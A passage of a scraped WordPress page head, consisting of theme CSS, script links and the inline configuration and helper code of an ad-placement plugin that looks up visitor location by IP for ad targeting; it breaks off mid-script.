}.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/39311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=39311' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new 